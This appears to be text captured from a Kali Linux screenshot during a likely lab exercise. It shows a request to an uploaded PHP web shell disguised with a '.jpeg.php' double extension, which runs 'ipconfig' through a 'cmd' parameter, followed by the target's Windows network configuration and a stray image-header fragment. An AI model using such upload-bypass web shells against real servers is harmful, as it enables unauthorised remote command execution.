 10.200.198.100/resources/u
10.200.198.100/resources/uploads/jch1.jpeg.php?cmd=ipconfig
Kali Linux Kali Training Kali Tools tmux config - Buscar c… Kali Forums Kali Docs g
����JFIF���
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::61f5:f5d6:a120:3e28%12
IPv4 Address. . . . . . . . . . . : 10.200.198.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.198.1